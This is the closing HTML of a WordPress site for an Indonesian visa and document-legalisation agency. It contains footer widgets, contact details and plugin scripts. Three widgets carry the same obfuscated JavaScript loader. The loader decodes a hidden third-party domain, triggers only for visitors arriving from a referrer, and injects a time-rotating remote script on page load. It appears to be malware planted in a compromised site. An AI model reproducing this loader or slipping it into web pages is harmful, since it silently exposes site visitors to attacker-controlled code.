		</div><div id="text-88" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">BACA TIPS AMAN BERIKUT</span></h4>			<div class="textwidget"><p><img decoding="async" title="kontak kami" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Tips-Aman-Mengurus-Dokumen.jpg" alt="" width="" height="" border="none" /></p>
</div>
		</div><div id="text-90" class="mh-widget widget_text">			<div class="textwidget"><style>
.floatwa {
position:fixed;
bottom:0px;
right: 0px;
background-color:;
width:100%;
z-index:1000;
padding:2px;
margin:auto;
text-align:center;
float:none;
box-shadow: 0px -2px 10px #;
}
.tombolwa {
border: 1px #56aa71 solid;
background-color:#2f7e49;
width:90%;
padding:4px;
text-align:center;
margin:0;
border-radius: 5px;
margin:auto;
text-align:center;
float:none;
}
.floatwa a{
color:white;
}
</style>
<div class="floatwa"><a href="https://wa.me/6285281077379?text=Hello....%20dengan%20Dengan%20Asahan%20Jaya%20Berkah?%20Jasa%20Pengurusan%20Visa%20dan%20Legalisir%20Dokumen?" target="_blank" rel="noopener"> <img loading="lazy" decoding="async" title="" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Chat-Via-WhatsApp.jpg" alt="Asahan jaya Berkah" width="300'" height="65" border="none" /></a></div>
</div>
		</div><div id="custom_html-112" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="text-83" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">PT. ASAHAN JAYA BERKAH</span></h6>			<div class="textwidget"><p style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #ffffff;"><span lang="SV" style="line-height: 18.4px;"><strong>PT. Asahan Jaya Berkah</strong> Adalah Satu-satunya Biro Jasa Pengurusan Visa dan Legalisir/ Apostille Dokumen Tepercaya dan Berpengalaman. Melayani Jasa Pengurusan Visa, Terjemah Tersumpah, Legalisir di Notaris, Kemenristek Dikti, Kemenag, Kemenkumham, Kemenlu dan Kedutaan Besar yang ada di Jakarta</span></span></p>
</div>
		</div><div id="custom_html-121" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-80" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">ALAMAT KANTOR JAKARTA</span></h6>			<div class="textwidget"><div style="text-align: left;" data-original-attrs="{">
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><strong><span style="font-family: arial, helvetica, sans-serif;">Jatinegara Indah Blok BA1 No. 30</span></strong></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Jl. . Gunung Semeru Kel. Jatinegara</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Kec. Cakung. Jakarta Timur &#8211; 13930</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Phone : 021-2287 4415</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Mobile : 085281077379 / 087883830759</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">WhatsApp : 085281077379 / 087883830759</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Email : asahanjayaberkah@gmail.com</span></span></div>
</div>
</div>
		</div><div id="text-92" class="mh-footer-widget widget_text">			<div class="textwidget"><style>
.floatwa {
position:fixed;
bottom:0px;
right: 0px;
background-color:;
width:100%;
z-index:1000;
padding:2px;
margin:auto;
text-align:center;
float:none;
box-shadow: 0px -2px 10px #;
}
.tombolwa {
border: 1px #56aa71 solid;
background-color:#2f7e49;
width:90%;
padding:4px;
text-align:center;
margin:0;
border-radius: 5px;
margin:auto;
text-align:center;
float:none;
}
.floatwa a{
color:white;
}
</style>
<div class="floatwa">
<a href=https://wa.me/6285281077379?text=Halo....%20dengan%20Asahan%20Jaya%20Berkah%20Biro%20Jasa%20Terjemah%20dan%20Legalisasi%20Dokumen? target="_blank" rel="noopener"></p>
<p>         <img decoding="async" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Chat-Via-WhatsApp.jpg"width='300' height='65' title='' alt='silakan hubungi kami' border='none' /></a></div>
</div>
		</div><div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-34109" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34109" data-id="34109" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-34109 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-34109" alt="" src="https://www.asahanjayaberkah.com/wp-content/uploads/2023/11/Asahan-Jaya-Berkah-Biro-Jasa-Legalisir-Dokumen.jpeg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.asahanjayaberkah.com\/","top_ten_id":"1778","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"941704994"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
</body>
</html>